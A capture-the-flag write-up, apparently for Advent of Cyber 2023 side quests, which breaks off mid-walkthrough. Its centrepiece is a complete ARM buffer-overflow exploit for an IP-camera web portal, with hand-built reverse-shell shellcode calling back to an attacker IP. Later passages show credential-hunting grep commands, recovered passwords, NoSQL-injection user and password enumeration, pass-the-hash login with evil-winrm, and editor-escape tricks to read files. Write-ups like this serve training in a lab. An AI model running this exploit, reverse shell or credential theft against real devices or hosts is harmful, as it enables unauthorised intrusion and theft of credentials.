| <html><head><title>Document Error: Page not found</title></head>
| <body><h2>Access Error: Page not found</h2>
| when trying to obtain <b>(null)</b><br><p>Bad request type</p></body></html>
| Help, SSLSessionReq:
Foothold

There is a potential buffer overflow vulnerability in the NC-227WF-HD-720P portal. The script has hardcoded ip adresses so we will need to change the script to use our IP to connect to the reverse shell.
Our IP is 10.18.17.162 but 10 which results in 0xa is considered a bad character in the exploit script so we will need to avoid it by adding 8 (0x08) and 2 (0x02).
Bad characters in a buffer overflow script are specific values that, when included in the input data, can disrupt the proper execution of the program, potentially leading to exploitation vulnerabilities. It can vary between buffer overflow scripts due to differences in the target program’s input processing and the underlying architecture. Certain characters may be treated as special or have specific meanings within the context of a particular program, causing unintended consequences when included in the input data. Additionally, variations in encoding, character sets, or the handling of null bytes can contribute to differences in bad characters across different scripts and targets.
mov r1, #162
lsl r1, #8
add r1, #17
lsl r1, #8
add r1, #18
lsl r1, #8
add r1, #0x08
add r1, #0x02
push {r1} \\10.18.17.162
We can convert this assembly code to inline assembly via pwntools.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import asm
arm_code = """
mov r1, #162
lsl r1, #8
add r1, #17
lsl r1, #8
add r1, #18
lsl r1, #8
add r1, #0x08
add r1, #0x02
push {r1}
"""
# Manually concatenate the instructions
inline_assembly = asm(arm_code, arch='arm')
print(repr(inline_assembly))
We get the output we need to insert in the exploit script.
1
2
$ python3 convert_to_asm_inline.py
b'\xa2\x10\xa0\xe3\x01\x14\xa0\xe1\x11\x10\x81\xe2\x01\x14\xa0\xe1\x12\x10\x81\xe2\x01\x14\xa0\xe1\x08\x10\x81\xe2\x02\x10\x81\xe2\x04\x10-\xe5'
The modified buffer overflow script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
from pwn import *
import sys
import struct
import socket
HOST = sys.argv[1]
PORT = 50628
LHOST = '10.18.17.162'
LPORT = 4444
BADCHARS = b'\x00\x09\x0a\x0d\x20\x23\x26'
BAD = False
LIBC_OFFSET = 0x40021000
LIBGCC_OFFSET = 0x4000e000
RETURN = LIBGCC_OFFSET + 0x2f88 # libgcc_s.so.1: bx sp 0x40010f88
SLEEP = LIBC_OFFSET + 0xdc54 # sleep@libc 0x4002ec54
pc = cyclic_find(0x63616176) # 284
r4 = cyclic_find(0x6361616f) # 256
r5 = cyclic_find(0x63616170) # 260
r6 = cyclic_find(0x63616171) # 264
r7 = cyclic_find(0x63616172) # 268
r8 = cyclic_find(0x63616173) # 272
r9 = cyclic_find(0x63616174) # 276
r10 = cyclic_find(0x63616175) # 280
sp = cyclic_find(0x63616177) # 288
SC = b'\x10\xd0\x4d\xe2' # sub sp, 16
SC += b'\x68\x10\xa0\xe3\x01\x14\xa0\xe1\x73\x10\x81\xe2\x01\x14\xa0\xe1\x2f\x10\x81\xe2\x04\x10\x2d\xe5\x6e\x10\xa0\xe3\x01\x14\xa0\xe1\x69\x10\x81\xe2\x01\x14\xa0\xe1\x62\x10\x81\xe2\x01\x14\xa0\xe1\x2f\x10\x81\xe2\x04\x10\x2d\xe5' # /bin/sh
SC += b'\xa2\x10\xa0\xe3\x01\x14\xa0\xe1\x11\x10\x81\xe2\x01\x14\xa0\xe1\x12\x10\x81\xe2\x01\x14\xa0\xe1\x08\x10\x81\xe2\x02\x10\x81\xe2\x04\x10-\xe5' # 10.18.17.162
SC += b'\x5c\x10\xa0\xe3\x01\x14\xa0\xe1\x11\x10\x81\xe2\x01\x18\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5' # 4444; AF_INET, SOCK_STREAM
SC += b'\xef\x30\xa0\xe3\x03\x3c\xa0\xe1\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x0c\x10\x81\xe2\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe9\x10\xa0\xe3\x01\x14\xa0\xe1\x2d\x10\x81\xe2\x01\x18\xa0\xe1\x05\x10\x81\xe2\x04\x10\x2d\xe5\xe0\x10\xa0\xe3\x01\x14\xa0\xe1\x22\x10\x81\xe2\x01\x14\xa0\xe1\x1f\x10\x81\xe2\x01\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x8f\x10\x81\xe2\x01\x18\xa0\xe1\x18\x10\x81\xe2\x04\x10\x2d\xe5' # execve()
SC += b'\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x18\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5' # dup2(STDERR)
SC += b'\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x18\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5' # dub2(STDOUT)
SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x0e\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x31\x10\x81\xe2\x04\x10\x2d\xe5\xe0\x10\xa0\xe3\x01\x14\xa0\xe1\x21\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x18\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5' # dup2(STDIN)
SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x1c\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\xff\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x1f\x10\x81\xe2\x01\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x04\x10\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x8f\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x50\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\xb0\x10\x81\xe2\x01\x14\xa0\xe1\x04\x10\x2d\xe5' # connect()
SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x1a\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\xff\x10\x81\xe2\x04\x10\x2d\xe5\xe0\x10\xa0\xe3\x01\x14\xa0\xe1\x22\x10\x81\xe2\x01\x14\xa0\xe1\x1f\x10\x81\xe2\x01\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x81\x10\x81\xe2\x01\x18\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5' # socket()
#SC += b'\x01\x0c\xa0\xe3' # mov r0, #256 ; sleep for 256s to avoid cache coherency issues
#SC += b'\x3a\xff\x2f\xe1' # blx r10 ; r10 contains address of sleep@libc
SC += b'\x1d\xff\x2f\xe1' # bx sp
info('Shellcode length: %d' % len(SC))
for i in range(len(SC)):
if SC[i] in BADCHARS:
print('BAD CHARACTER in position: %d!')
BAD = True
if BAD:
exit(1)
buffer = b'A' * r10
buffer += p32(SLEEP) # overwrite r10 with address of sleep()
buffer += p32(RETURN) # bx sp
buffer += SC
s = remote(HOST, 50628)
s.send(b'GET /en/login.asp?basic=' + buffer + b' HTTP/1.0\r\n\r\n')
nc = listen(LPORT)
nc.wait_for_connection()
nc.interactive()
s.close()
nc.close()
Once we execute this script, we get a listerener. When looking around on the system we notice a file called etc/webs/umconfig.txt that has a hardcoded password. In this example, I used grep to search for the word password but I had to manually go through all the root directories due to time-out issues. Normally the commands are more efficient:
grep –color=auto -rnw '/' -ie "PASSWORD\|PASSWD" –color=always 2> /dev/nullgrep -irE '(password|pwd|pass)[[:space:]]*=[[:space:]]*[[:alpha:]]+' *find . -type f -exec grep -i -I "PASSWORD\|PASSWD" {} /dev/null \;locate config.phplocate password; locate passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ python3 bof_rev_shell.py 10.10.73.200
[*] Shellcode length: 856
[+] Opening connection to 10.10.73.200 on port 50628: Done
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.73.200 on port 48110
[*] Switching to interactive mode
$ grep -rnw '/etc' -ie "Password"
grep: /etc/ppp/chap-secrets: No such file or directory
grep: /etc/ppp/pap-secrets: No such file or directory
grep: /etc/ppp/resolv.conf: No such file or directory
grep: /etc/ppp/options: No such file or directory
/etc/ppp/network:5:PASSWORD=
/etc/ppp/network:11:PASSWORD=
/etc/ppp/network:17:PASSWORD=
/etc/ppp/network:23:PASSWORD=
/etc/webs/passwd:2:password=password
/etc/webs/passwd:9:password=password
grep: /etc/webs/webs.acc: No such file or directory
/etc/webs/umconfig.txt:5:password=Y3tiStarCur!ouspassword=admin
...
...
...
$ cat /var/etc/umconfig.txt
TABLE=users
ROW=0
name=admin
password=Y3tiStarCur!ouspassword=admin
group=administrators
prot=0
disable=0
...
...
...
We get access to the camera portal with these credentials and find the first flag. (insert screenshot here)
Foothold 2
Now we need to find the contents of yetikey2.txt. we can enumarate the 8080 port:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ dirb http://10.10.218.122:8080/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Dec 10 19:38:42 2023
URL_BASE: http://10.10.218.122:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.218.122:8080/ ----
+ http://10.10.218.122:8080/admin.php (CODE:403|SIZE:933)
+ http://10.10.218.122:8080/demo (CODE:200|SIZE:41)
+ http://10.10.218.122:8080/index.php (CODE:403|SIZE:933)
+ http://10.10.218.122:8080/info.php (CODE:403|SIZE:933)
+ http://10.10.218.122:8080/phpinfo.php (CODE:403|SIZE:933)
+ http://10.10.218.122:8080/server-status (CODE:403|SIZE:933)
==> DIRECTORY: http://10.10.218.122:8080/vendor/
+ http://10.10.218.122:8080/xmlrpc.php (CODE:403|SIZE:933)
+ http://10.10.218.122:8080/xmlrpc_server.php (CODE:403|SIZE:933)
---- Entering directory: http://10.10.218.122:8080/vendor/ ----
==> DIRECTORY: http://10.10.218.122:8080/vendor/composer/
---- Entering directory: http://10.10.218.122:8080/vendor/composer/ ----
+ http://10.10.218.122:8080/vendor/composer/LICENSE (CODE:200|SIZE:1070)
-----------------
END_TIME: Sun Dec 10 19:47:05 2023
DOWNLOADED: 13836 - FOUND: 9
We could have used gobuster as well, with the following command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ gobuster dir -u http://10.10.198.214:8080/ -w /usr/share/dirb/wordlists/common.txt -x php/,txt,json,html,php/,/ --exclude-length 933
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.198.214:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] Exclude Length: 933
[+] User Agent: gobuster/3.5
[+] Extensions: json,html,/,php/,txt
[+] Timeout: 10s
===============================================================
2023/12/11 10:27:34 Starting gobuster in directory enumeration mode
===============================================================
/demo (Status: 200) [Size: 41]
/index.php/ (Status: 302) [Size: 4677] [--> /login.php]
/login.php/ (Status: 200) [Size: 2342]
/logout.php/ (Status: 302) [Size: 0] [--> /login.php]
/vendor (Status: 301) [Size: 322] [--> http://10.10.198.214:8080/vendor/]
Progress: 27658 / 27690 (99.88%)
===============================================================
2023/12/11 10:29:13 Finished
===============================================================
We find a login.php page (insert screenshot here).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /login.php/ HTTP/1.1
Host: 10.10.240.110:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://10.10.240.110:8080
Connection: close
Referer: http://10.10.240.110:8080/login.php/
Upgrade-Insecure-Requests: 1
username=admin&password=test
When investigating the request we can see that the request might be vulnerable to a NoSQL injection attack as it has a MongoDB backend as we found the file /vendor/composer/installed.json.
1
2
3
4
5
6
7
8
9
10
11
{
"packages": [
{
"name": "mongodb/mongodb",
"version": "1.17.0",
"version_normalized": "1.17.0.0",
"source": {
"type": "git",
"url": "https://github.com/mongodb/mongo-php-library.git",
"reference": "9d9c917cf7ff275ed6bd63c596efeb6e49fd0e53"
},
We can use a script that can extract usernames and password via NoSQL injection.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ python nosqli-user-pass-enum.py -u http://10.10.240.110:8080/login.php/ -up username -pp password -ep username -op login:login,submit:submit
7 username(s) found:
Blizzardson
Frostbite
Grinchowski
Iciclevich
Northpolinsky
Scroogestein
Tinselova
$ python nosqli-user-pass-enum.py -u http://10.10.240.110:8080/login.php/ -up username -pp password -ep password -op login:login,submit:submit
16 password(s) found:
6Ne2HYXUovEIVOEQg2US
7yIcnHu8HC6QCH1MCfHS
advEpXUBKt3bZjk3aHLR
h1y6zpVTOwGYoB95aRnk
jlXUuZKIeCONQQIe92GZ
rCwBuLJPNzmRGExQucTC
tANd8qZ93sFHUBrJhdQj
uwx395sm4GpVfqQ4dUDI
E33v0lTuUVa1ct4sSed1
F6Ymdyzx9C1QeNOcU7FD
HoHoHacked
JZwpMOTmDvVYDq3uSb3t
NlJt6HBZBG3olEphq8gr
ROpPXouppjXNf2pmmT0Q
UZbIt6L41BmLeQJF0gAR
WmLP5OZDiLos16Ie1owB
None of the combination provide any results, but the user Frosteau, which is a detectivite mentioned in the room description, does work. (screenshot of room here)
Sidequest 3
Gaining access to the room
Day 11 room
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
$ evil-winrm -i 10.10.113.141 -u vansprinkles -H 03E805D8A8C5AA435FB48832DAD620E3
*Evil-WinRM* PS C:\Users\vansprinkles\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/22/2023 10:56 AM chatlog_files
-a---- 11/22/2023 10:29 AM 11620 chatlog.html
-a---- 10/16/2023 7:33 AM 17 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cd chatlog_files
*Evil-WinRM* PS C:\Users\Administrator\Desktop\chatlog_files> ls
Directory: C:\Users\Administrator\Desktop\chatlog_files
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/22/2023 10:29 AM 160403 bootstrap.min.css
-a---- 11/22/2023 10:29 AM 730 main.css
-a---- 11/22/2023 10:29 AM 12997 mcgreedy.png
-a---- 11/22/2023 10:29 AM 744820 Screenshot 2023-11-22 034711.png
-a---- 11/22/2023 10:29 AM 882432 Screenshot 2023-11-22 034941.png
-a---- 11/22/2023 10:29 AM 18949 vansprinkles.png
-a---- 11/22/2023 10:29 AM 15796 yeti.png
*Evil-WinRM* PS C:\Users\Administrator\Desktop\chatlog_files> download "C:\Users\Administrator\Desktop\chatlog_files\Screenshot 2023-11-22 034711.png" /home/kali/ctf/thm/adventofcyber2023/day11_active_dir/screenshot1.png
Info: Downloading C:\Users\Administrator\Desktop\chatlog_files\Screenshot 2023-11-22 034711.png to /home/kali/ctf/thm/adventofcyber2023/day11_active_dir/screenshot1.png
Info: Download successful!
*Evil-WinRM* PS C:\Users\Administrator\Desktop\chatlog_files> download "C:\Users\Administrator\Desktop\chatlog_files\Screenshot 2023-11-22 034941.png" /home/kali/ctf/thm/adventofcyber2023/day11_active_dir/screenshot2.png
Info: Download successful!

We got the screenshots, upon viewing them we notice one of them is a partial snippet. We can try to restore the full screenshot as this is a bug in Windows 11 Snipping Tool using the acropalypse screenshot recovery tool.
Acropalypse (CVE-2023-21036) is a vulnerability caused by image editing tools failing to truncate images when editing has made them smaller, most often seen when images are cropped. This leaves remnants of the cropped contents written in the file after the image has finished.
1
2
3
4
5
6
$ git clone git@github.com:frankthetank-music/Acropalypse-Multi-Tool.git
$ cd Acropalypse-Multi-Tool
$ pip install -r requirements.txt
Installing collected packages: sv_ttk, Pillow
Successfully installed Pillow-9.5.0 sv_ttk-2.4.3
$ python3 ./gui.py
The QR code gives us access to the room
Frosteau Busy with Vim - Insane
Stay frosty!
This challenge machine was updated with a new version about 12 hours after release. After locking down an unintended path, the challenge is considerably more difficult, bringing it back to the original design. At the time of the update, 21 people had already finished the challenge and found the Yeti Key. As a result, and to keep it fair, the Yeti offers you a hint for one of the questions below. Your choice if you want to use it!
This write-up covers the intended solution.
Reconnaisance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
$ cat nmap_result_full
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b50eb89732518e5e3e0ab4f90ed79969 (RSA)
| 256 48de9fd5c47bb8d1228769b9f01d0a34 (ECDSA)
|_ 256 101980607caffc1d2178c9901d05db74 (ED25519)
80/tcp open http WebSockify Python/3.8.10
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 405 Method Not Allowed
| Server: WebSockify Python/3.8.10
| Date: Wed, 13 Dec 2023 08:16:22 GMT
| Connection: close
| Content-Type: text/html;charset=utf-8
| Content-Length: 472
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 405</p>
| <p>Message: Method Not Allowed.</p>
| <p>Error code explanation: 405 - Specified method is invalid for this resource.</p>
| </body>
| </html>
|_http-title: Error response
|_http-server-header: WebSockify Python/3.8.10
8065/tcp open telnet
| fingerprint-strings:
| GenericLines, GetRequest, Help, NCP, NULL, RPCCheck, SIPOptions, tn3270:
|_ Ubuntu 22.04.3 LTS
8075/tcp open ftp BusyBox ftpd (D-Link DCS-932L IP-Cam camera)
| ftp-syst:
| STAT:
| Server status:
| TYPE: BINARY
|_Ok
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
8085/tcp open telnet
| vim
8095/tcp open telnet
| nano
Telnet Port 8075 - Ftp
1
2
3
4
5
6
7
8
9
10
$ telnet 10.10.190.241 8075
Trying 10.10.190.241...
Connected to 10.10.190.241.
Escape character is '^]'.
220 Operation successful
ls
530 Login with USER and PASS
$ ftp 10.10.190.241 8075
Name (10.10.190.241:kali): anonymous
ftp>
Telnet Port 8085 - Vi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ telnet 10.10.106.29 8085
Trying 10.10.106.29...
Connected to 10.10.106.29.
Escape character is '^]'.
Ubuntu 22.04.3 LTS
~
~
~
~
~ VIM - Vi IMproved
~
~ version 8.2.1847
~ by Bram Moolenaar et al.
~ Modified by team+vim@tracker.debian.org
~ Vim is open source and freely distributable
~
~ Help poor children in Uganda!
~ type :help iccf<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version8<Enter> for version info
~
~
~
~
~
0,0-1 All
Telnet Port 8095 - Nano
1
2
3
4
$ telnet 10.10.190.241 8095
GNU nano 6.2
New Buffer
We can find the user root and ubuntu and the shells they are using through reading /etc/passwd via:
:Exploreinvi- or
CTRL+Rinnano.
1
2
root:x:0:0:root:/root:/usr/busybox/sh
ubuntu:x:1000:1000::/home/ubuntu:/tmp/sh
Q1 - What is the value of the first flag?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ ftp 10.10.106.29 8075
Name (10.10.106.29:kali): anonymous
ftp> ls
total 8132
-rw-r--r-- 1 0 0 3010 Nov 5 18:49 FROST-2247-SP.txt
-rw-r--r-- 1 0 0 3211 Nov 5 18:50 YETI-1125-SP.txt
-rw-r--r-- 1 0 0 24 Nov 5 19:06 flag-1-of-4.txt
-rw-r--r-- 1 0 0 12 Nov 5 19:07 flag-2-of-4.sh
-rw-r--r-- 1 0 0 2127524 Nov 5 18:54 frostling_base.png
-rw-r--r-- 1 0 0 2305908 Nov 5 18:54 frostling_five.png
-rw-r--r-- 1 0 0 1589463 Nov 5 18:54 yeti_footage.png
-rw-r--r-- 1 0 0 2277409 Nov 5 18:54 yeti_mugshot.png
ftp> get flag-1-of-4.txt
24 bytes received in 00:00 (0.34 KiB/s)
ftp> get flag-2-of-4.sh
12 bytes received in 00:00 (49.86 KiB/s)
ftp> exit
$ cat flag-1-of-4.txt
THM{Let.the.game.begin}
$ cat flag-2-of-4.sh
echo $FLAG2
Q2 - What is the value of the second flag?
We can execute echo in vi which allows us to print environment variables, like $FLAG2.
We connect to the vi telnet port, press the escape key in vi and enter the command :echo $FLAG2.
1
2
